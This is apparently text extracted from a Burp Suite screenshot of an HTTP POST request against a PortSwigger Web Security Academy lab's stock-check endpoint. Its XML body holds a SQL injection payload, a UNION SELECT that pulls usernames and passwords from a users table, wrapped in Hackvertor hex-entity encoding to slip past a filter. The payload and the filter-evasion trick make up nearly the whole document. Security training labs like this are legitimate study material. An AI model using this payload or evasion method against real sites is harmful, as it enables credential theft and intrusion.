 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a280070049fa753c2de52aa00a80088.web-security-academy.net
3 Cookie: session=oDVzB7WJv9IfhTekdYB8T6c0OLrNqlsG
4 Content-Length: 190
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<@/hex_entities>
</storeId>
</stockCheck>